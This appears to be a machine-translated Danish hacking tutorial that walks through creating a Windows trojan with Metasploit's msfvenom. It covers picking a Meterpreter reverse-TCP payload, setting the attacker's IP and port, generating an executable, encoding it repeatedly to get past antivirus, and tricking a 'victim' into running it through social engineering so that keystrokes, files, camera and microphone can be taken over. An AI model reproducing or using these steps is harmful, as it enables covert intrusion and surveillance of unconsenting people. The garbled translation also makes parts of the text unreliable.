Bemærk: Hvis du ikke har Kali Lini, kan du købe en færdiglavet klar til at starte USB med Kali Lini på den fra vores butik, eller du kan købe Kali Lini på

i denne artikel bruger vi et af Kalis store udvalg af hackingværktøjer til at oprette en trojan (også kendt som en rotte (Fjernadgangsværktøj) i hackingcirkler). Afhængigt af de værktøjer, vi bruger, kan vi få adgang til vores offers filer og systemprocesser, herunder muligheden for at optage tastetryk eller tage et skærmbillede via deres kamera.

en hurtig forhåndsvisning af hvad der skal komme

- vi opdaterer Kali Linuk – Kali Linuk, og dets værktøjer vokser konstant og udvikler sig. Opdatering med jævne mellemrum er en god praksis.

- Åbn vores udnyttelsesprogram – i denne tutorial bruger vi Metasploit, et program, der genererer trojanske filer og giver dig bagdør adgang til offerets computer, når de kører den inficerede fil. Metasploit kommer forudinstalleret på alle versioner af Kali, hvilket gør dette trin lettere.

- Vælg vores nyttelast – Metasploit kommer med en lang liste af nyttelast, nogle mere egnet til forskellige situationer end andre. Vi vælger en alsidig og effektiv nyttelast til hacking af en vinduer maskine.

- Tilpas vores nyttelast – nyttelasten har brug for oplysninger som vores IP-adresse og lytteporten, når vi opretter den.

- Generer nyttelasten – når vi giver alle vores oplysninger til nyttelasten, er vi nødt til at generere den som en .eks fil.

- Krypter nyttelasten – antivirusprogrammer kan fange en ukrypteret nyttelast. Ved at kryptere det reducerer vi chancen for, at et antivirusprogram fanger os.

- Trin 1: Opdater og opgrader Kali Linuk

- Trin 2: Åbn udnytte programmel

- trin 2.5: Løs eventuelle fejl

- Trin 3: Vælg vores nyttelast

- Trin 4: Tilpas vores nyttelast

- Trin 5: Generer trojan

- Trin 6: Krypter trojan

- Trin 7: Åbn en Meterpreter-Session, så trojanen kan oprette forbindelse tilbage til dig

- hvis du ønsker at oprette en trojansk hest

Trin 1: Opdater og opgrader Kali Linuk

du bør regelmæssigt opdatere Kali Linuk. Hvis du ikke har opgraderet på et stykke tid, eller du lige har startet det op, er det nu et godt tidspunkt at opdatere.

Åbn terminalen ved at klikke på vinduet øverst og indtaste:

sudo apt-get updateindtast derefter:

sudo apt-get upgradedette skal opdatere dit system til den nyeste version og sikre, at alle værktøjerne fungerer nøjagtigt som de skal. Nu kan vi begynde.

Trin 2: Åbn udnytte programmel

i denne artikel bruger vi metasploit-rammen. Metasploit er et program, der leveres forudinstalleret på alle Kali-maskiner, der giver dig mulighed for at oprette brugerdefinerede nyttelast, der linker tilbage til din computer fra offerets computer. I dette tilfælde er nyttelasten vores rotte. Ved hjælp af metasploit kan en hacker oprette en nyttelast, gemme den i en fil og narre en intetanende bruger til at klikke på den gennem social engineering. Hvis du ikke ved, hvad vi mener med social engineering, tænk på den berømte nigerianske prins fidus. Den eneste forskel i dette tilfælde er, at i stedet for at narre brugeren til at give ham bankkontooplysninger, hacker tricks brugeren til at klikke på en ondsindet fil.



Åbn terminalen, og skriv



msfvenomDette viser en liste over kommandoer, der er tilgængelige for dig i metasploit. For at se tilgængelige nyttelast skal du indtaste

msfvenom -l payloads

Dette viser alle tilgængelige nyttelast, som du kan bruge. Som du kan se, er der mange af dem. Hvis du vil se andre indstillinger, kan du indtaste en af de andre indstillinger, der er angivet på skærmen. Du kan se muligheder som formatering, platforme, kodere (som vil blive diskuteret senere i denne artikel), krypteringsnøgler, dårlige tegn og mange andre.





trin 2.5: Løs eventuelle fejl

når du giver kommandoen til at liste nyttelast, kan du muligvis se denne fejl:

hvis du ser dette, betyder det, at bundler enten er konfigureret forkert eller ikke er blevet opdateret.

Bemærk: Hvis du ikke så denne fejl, kan du springe til trin 3.



for at løse dette skal du ændre den aktuelle mappe (fil) til usr / share / metasploit-ramme ved at indtaste:

cd /usr/share/metasploit-framework/fra rodmappen. Hvis du laver en fejl, kan du skrive

cd ..for at gå tilbage til den forrige mappe eller skrive en mappe efter cd for at gå dertil.

nu hvor vi er i Metasploit-rammekataloget, skal du skrive

gem install bundlerfor at installere bundler, og skriv derefter

bundle installhvis bundler ikke er den korrekte version, skal du få en besked, der fortæller dig, hvilken version du skal installere (i dette tilfælde var det 1.17.3). Skriv

gem install bundler:og skriv derefter

gem update –system

efter alt dette skal alt fungere perfekt.

indtast

cd /rootfor at gå tilbage til rodmappen.

Trin 3: Vælg vores nyttelast

indtast

msfvenom -l payloadsfor at se en liste over nyttelast.

vi anbefaler at bruge vinduer/meterpreter/reverse_tcp. Det giver dig mulighed for at keylog, snuse til data og styre den inficerede computers filsystem, mikrofon og kamera. Det er en af de mest alsidige, invasive og ødelæggende nyttelast i metasploit.





Trin 4: Tilpas vores nyttelast

nu hvor vi har vores nyttelast, kan vi kontrollere, hvilke muligheder vi har. Type:

msfvenom –list-options -p for at se, hvad vi kan ændre ved udnyttelsen, og hvor udnyttelsen sender informationen.

vi ser, at LHOST er blank; det er her udnyttelsen sender information fra den inficerede enhed. I de fleste tilfælde vil dette være din ip-adresse.



for at finde din ip-adresse skal du skrive

ifconfigi terminalen for at få dette vindue. Din ip-adresse er efter ordet ” inet.”Hvis du har forbindelse til internettet via ethernet, skal du bruge ip-adressen på eth0; hvis du er tilsluttet trådløst, skal du bruge den på vlan0.

vores ip-adresse er vores lhost parameter.



Trin 5: Generer trojan

nu hvor vi har vores nyttelast, ip-adresse og portnummer, har vi alle de oplysninger, vi har brug for. Skriv ind:

msfvenom -p LHOST= LPORT= -f > filtypen skal være eks, og stien skal være filnavnet (sørg for, at filtypen efter navnet og filtypen stemmer overens). Sørg især for ikke at trykke på enter, før du sætter “>”, da dette vil køre udnyttelsen på din egen enhed.

hvis vi ser i vores filer ved hjælp af ls, ser vi, at vores nye fil dukker op.



Trin 6: Krypter trojan

da vinduer/meterpreter/reverse_tcp er en almindelig udnyttelse, vil mange antivirusprogrammer opdage det. Vi kan dog kryptere programmet, så et antivirusprogram ikke kan fange det. Inkluderet med metasploit er en lang liste af krypteringsenheder. Type:



msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >

nu har vi lavet en trojansk virus, der er blevet krypteret og sværere at genkende af et antivirusprogram. Hvis vi skriver ‘ ls ‘ for at se på vores filer, ser vi…

vores nye trojan er i vores filer.

Trin 7: Åbn en Meterpreter-Session, så trojanen kan oprette forbindelse tilbage til dig

for dette trin, kan du besøge Sådan bruges Meterpreter, når du styrer en Trojan. Sørg for, at du bruger din ip-adresse (ip-adressen på den computer, der kører Kali, og den, du brugte, da du oprettede trojanen), og brug også den samme udnyttelse:

hvis du ønsker at oprette en trojansk hest

- Sådan bruges Macphish til at oprette en trojansk hest på en Mac

-

sådan hackes en Mac ved hjælp af en trojansk hest

afslutningsvis:

- vi opdaterede Kali Linuk for at holde alt i orden.

- vi genererede en nyttelast i metasploit med vores IP-adresse og lytteport som parametre.

- vi ventede på, at offeret skulle køre trojanen, hvilket igen tillod os fjernadgang til offerets computer og filsystem.

hvis du vil prøve dette selv, men ikke har Kali Linuk til rådighed for dig, kan du købe en live USB, der indeholder Kali Linuk lige her.